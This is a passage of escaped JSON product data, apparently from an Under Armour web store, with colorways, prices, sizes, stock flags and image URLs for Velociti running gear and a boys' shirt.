0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-102_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"}],\"icons\":null},\"6009269\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5MjY5\",\"url\":\"/p/ua_wordmark_blur_boys_short_sleeve/6009269.html\",\"subHeader\":\"Boys' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Wordmark Blur\"},\"style\":\"6009269\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Red\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Black\",\"alt\":\"UA Wordmark Blur, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Stone\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Blue\",\"alt\":\"UA Wordmark Blur, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-477_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009495\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_velociti_printed_womens_ankle_tights/198634125814.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTI1ODE0\",\"sku\":\"6009495-001-MD\",\"upc\":\"198634125814\",\"subHeader\":\"Women's Ankle Tights\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":\"#B1D9D1\",\"colorway\":\"Black / Refresh Mint / Reflective\"},\"style\":\"6009495\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":65,\"variantSale\":65},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Printed, Black\",\"alt\":\"UA Velociti Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009495-001_FC\"}]}},\"6009502\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAy\",\"url\":\"/p/ua_velociti_elite_mens_singlet/6009502.html\",\"subHeader\":\"Men's Singlet\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009502\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009503\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAz\",\"url\":\"/p/ua_velociti_elite_mens_shorts/6009503.html\",\"subHeader\":\"Men's Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009503\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_WBPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=